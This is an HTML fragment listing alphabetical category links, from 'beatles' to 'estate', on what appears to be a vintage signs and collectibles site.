	<li class="cat-item cat-item-2814"><a href="https://vintagebronzesignal.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://vintagebronzesignal.com/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-8826"><a href="https://vintagebronzesignal.com/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagebronzesignal.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://vintagebronzesignal.com/category/begay/" >begay</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintagebronzesignal.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://vintagebronzesignal.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://vintagebronzesignal.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://vintagebronzesignal.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagebronzesignal.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://vintagebronzesignal.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://vintagebronzesignal.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://vintagebronzesignal.com/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagebronzesignal.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintagebronzesignal.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://vintagebronzesignal.com/category/blatz/" >blatz</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://vintagebronzesignal.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagebronzesignal.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8845"><a href="https://vintagebronzesignal.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://vintagebronzesignal.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://vintagebronzesignal.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://vintagebronzesignal.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://vintagebronzesignal.com/category/borough/" >borough</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://vintagebronzesignal.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagebronzesignal.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-8972"><a href="https://vintagebronzesignal.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://vintagebronzesignal.com/category/boulevard/" >boulevard</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vintagebronzesignal.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://vintagebronzesignal.com/category/brahmans/" >brahmans</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://vintagebronzesignal.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagebronzesignal.com/category/brandimist/" >brandimist</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagebronzesignal.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://vintagebronzesignal.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagebronzesignal.com/category/breathless/" >breathless</a>
</li>
	<li class="cat-item cat-item-7785"><a href="https://vintagebronzesignal.com/category/breckenridge/" >breckenridge</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintagebronzesignal.com/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://vintagebronzesignal.com/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://vintagebronzesignal.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://vintagebronzesignal.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vintagebronzesignal.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://vintagebronzesignal.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://vintagebronzesignal.com/category/brooch/" >brooch</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagebronzesignal.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintagebronzesignal.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagebronzesignal.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://vintagebronzesignal.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://vintagebronzesignal.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagebronzesignal.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://vintagebronzesignal.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagebronzesignal.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagebronzesignal.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://vintagebronzesignal.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://vintagebronzesignal.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintagebronzesignal.com/category/bundles/" >bundles</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://vintagebronzesignal.com/category/burbank/" >burbank</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://vintagebronzesignal.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-8530"><a href="https://vintagebronzesignal.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://vintagebronzesignal.com/category/butter/" >butter</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://vintagebronzesignal.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagebronzesignal.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagebronzesignal.com/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://vintagebronzesignal.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://vintagebronzesignal.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://vintagebronzesignal.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://vintagebronzesignal.com/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintagebronzesignal.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://vintagebronzesignal.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://vintagebronzesignal.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://vintagebronzesignal.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://vintagebronzesignal.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagebronzesignal.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://vintagebronzesignal.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://vintagebronzesignal.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://vintagebronzesignal.com/category/cappuccino/" >cappuccino</a>
</li>
	<li class="cat-item cat-item-8631"><a href="https://vintagebronzesignal.com/category/carastora/" >carastora</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://vintagebronzesignal.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://vintagebronzesignal.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://vintagebronzesignal.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagebronzesignal.com/category/carteles/" >carteles</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://vintagebronzesignal.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagebronzesignal.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintagebronzesignal.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://vintagebronzesignal.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://vintagebronzesignal.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vintagebronzesignal.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagebronzesignal.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://vintagebronzesignal.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://vintagebronzesignal.com/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagebronzesignal.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://vintagebronzesignal.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://vintagebronzesignal.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagebronzesignal.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://vintagebronzesignal.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagebronzesignal.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagebronzesignal.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagebronzesignal.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://vintagebronzesignal.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://vintagebronzesignal.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://vintagebronzesignal.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://vintagebronzesignal.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vintagebronzesignal.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://vintagebronzesignal.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://vintagebronzesignal.com/category/checkpoint/" >checkpoint</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintagebronzesignal.com/category/cheerwine/" >cheerwine</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://vintagebronzesignal.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://vintagebronzesignal.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-8810"><a href="https://vintagebronzesignal.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://vintagebronzesignal.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintagebronzesignal.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://vintagebronzesignal.com/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://vintagebronzesignal.com/category/chillsynth/" >chillsynth</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://vintagebronzesignal.com/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://vintagebronzesignal.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://vintagebronzesignal.com/category/chippewa/" >chippewa</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://vintagebronzesignal.com/category/chop/" >chop</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagebronzesignal.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagebronzesignal.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagebronzesignal.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://vintagebronzesignal.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://vintagebronzesignal.com/category/chula/" >chula</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://vintagebronzesignal.com/category/cigerette/" >cigerette</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintagebronzesignal.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://vintagebronzesignal.com/category/citrus/" >citrus</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://vintagebronzesignal.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://vintagebronzesignal.com/category/clabber/" >clabber</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://vintagebronzesignal.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8877"><a href="https://vintagebronzesignal.com/category/claus/" >claus&#039;</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vintagebronzesignal.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintagebronzesignal.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagebronzesignal.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://vintagebronzesignal.com/category/clinchfield/" >clinchfield</a>
</li>
	<li class="cat-item cat-item-8662"><a href="https://vintagebronzesignal.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://vintagebronzesignal.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintagebronzesignal.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://vintagebronzesignal.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://vintagebronzesignal.com/category/coalinga/" >coalinga</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://vintagebronzesignal.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://vintagebronzesignal.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintagebronzesignal.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagebronzesignal.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintagebronzesignal.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vintagebronzesignal.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://vintagebronzesignal.com/category/coka/" >coka</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vintagebronzesignal.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://vintagebronzesignal.com/category/coke-tastic/" >coke-tastic</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagebronzesignal.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://vintagebronzesignal.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vintagebronzesignal.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintagebronzesignal.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://vintagebronzesignal.com/category/colmans/" >colman&#039;s</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://vintagebronzesignal.com/category/colon/" >colon</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://vintagebronzesignal.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-8725"><a href="https://vintagebronzesignal.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintagebronzesignal.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagebronzesignal.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://vintagebronzesignal.com/category/compton/" >compton</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://vintagebronzesignal.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-8339"><a href="https://vintagebronzesignal.com/category/conoco/" >conoco</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://vintagebronzesignal.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://vintagebronzesignal.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://vintagebronzesignal.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vintagebronzesignal.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintagebronzesignal.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://vintagebronzesignal.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://vintagebronzesignal.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vintagebronzesignal.com/category/corrugated/" >corrugated</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://vintagebronzesignal.com/category/cosgraves/" >cosgraves</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagebronzesignal.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://vintagebronzesignal.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-8887"><a href="https://vintagebronzesignal.com/category/couldnt/" >couldnt</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://vintagebronzesignal.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://vintagebronzesignal.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintagebronzesignal.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintagebronzesignal.com/category/craven/" >craven</a>
</li>
	<li class="cat-item cat-item-8752"><a href="https://vintagebronzesignal.com/category/crawford/" >crawford</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintagebronzesignal.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagebronzesignal.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagebronzesignal.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintagebronzesignal.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://vintagebronzesignal.com/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://vintagebronzesignal.com/category/crossing/" >crossing</a>
</li>
	<li class="cat-item cat-item-8321"><a href="https://vintagebronzesignal.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://vintagebronzesignal.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://vintagebronzesignal.com/category/cupra/" >cupra</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintagebronzesignal.com/category/curbside/" >curbside</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://vintagebronzesignal.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagebronzesignal.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://vintagebronzesignal.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://vintagebronzesignal.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://vintagebronzesignal.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagebronzesignal.com/category/cuyler/" >cuyler</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://vintagebronzesignal.com/category/daddys/" >daddy&#039;s</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagebronzesignal.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintagebronzesignal.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://vintagebronzesignal.com/category/dairylea/" >dairylea</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://vintagebronzesignal.com/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://vintagebronzesignal.com/category/daydreams/" >daydreams</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintagebronzesignal.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://vintagebronzesignal.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://vintagebronzesignal.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://vintagebronzesignal.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagebronzesignal.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintagebronzesignal.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://vintagebronzesignal.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagebronzesignal.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8751"><a href="https://vintagebronzesignal.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://vintagebronzesignal.com/category/delaval/" >delaval</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://vintagebronzesignal.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://vintagebronzesignal.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintagebronzesignal.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://vintagebronzesignal.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://vintagebronzesignal.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagebronzesignal.com/category/derekdoes/" >derekdoes</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://vintagebronzesignal.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://vintagebronzesignal.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vintagebronzesignal.com/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintagebronzesignal.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-8467"><a href="https://vintagebronzesignal.com/category/deuce/" >deuce</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://vintagebronzesignal.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-8723"><a href="https://vintagebronzesignal.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://vintagebronzesignal.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://vintagebronzesignal.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vintagebronzesignal.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8832"><a href="https://vintagebronzesignal.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://vintagebronzesignal.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://vintagebronzesignal.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://vintagebronzesignal.com/category/diners/" >diners</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://vintagebronzesignal.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagebronzesignal.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://vintagebronzesignal.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://vintagebronzesignal.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagebronzesignal.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagebronzesignal.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vintagebronzesignal.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintagebronzesignal.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-8586"><a href="https://vintagebronzesignal.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://vintagebronzesignal.com/category/donley/" >donley</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://vintagebronzesignal.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://vintagebronzesignal.com/category/doom/" >doom</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://vintagebronzesignal.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagebronzesignal.com/category/doreen/" >doreen</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintagebronzesignal.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagebronzesignal.com/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vintagebronzesignal.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagebronzesignal.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://vintagebronzesignal.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://vintagebronzesignal.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://vintagebronzesignal.com/category/dumping/" >dumping</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://vintagebronzesignal.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-8797"><a href="https://vintagebronzesignal.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-8796"><a href="https://vintagebronzesignal.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagebronzesignal.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://vintagebronzesignal.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://vintagebronzesignal.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://vintagebronzesignal.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintagebronzesignal.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://vintagebronzesignal.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagebronzesignal.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://vintagebronzesignal.com/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://vintagebronzesignal.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://vintagebronzesignal.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://vintagebronzesignal.com/category/elevation/" >elevation</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagebronzesignal.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagebronzesignal.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://vintagebronzesignal.com/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagebronzesignal.com/category/elto/" >elto</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://vintagebronzesignal.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://vintagebronzesignal.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagebronzesignal.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://vintagebronzesignal.com/category/encino/" >encino</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://vintagebronzesignal.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintagebronzesignal.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://vintagebronzesignal.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagebronzesignal.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://vintagebronzesignal.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://vintagebronzesignal.com/category/erlood/" >erlood</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://vintagebronzesignal.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintagebronzesignal.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagebronzesignal.com/category/esko/" >esko</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://vintagebronzesignal.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://vintagebronzesignal.com/category/estate/" >estate</a>
</li>
